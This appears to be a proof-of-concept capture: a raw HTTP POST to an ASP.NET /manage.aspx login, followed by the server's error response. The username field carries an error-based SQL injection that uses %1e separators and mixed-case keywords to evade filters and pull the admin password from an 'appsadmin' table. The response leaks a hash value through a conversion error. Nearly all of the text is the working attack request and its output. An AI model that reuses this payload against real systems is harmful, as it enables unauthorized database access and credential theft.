 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 110
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct/*&username=*/%1etOp%1e1%1epassword%1efRom%
1eappsadmin%1e)%1e--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 9005
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'CF79AE6ADDBA60AD018347359BD144D2' 转换成数据类型 int 时失败。
&nbsp;&nbsp;Message like '%login:admin111'□oR□1=(SelEct/*,*/□tOp□1□password□fRom□appsa
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }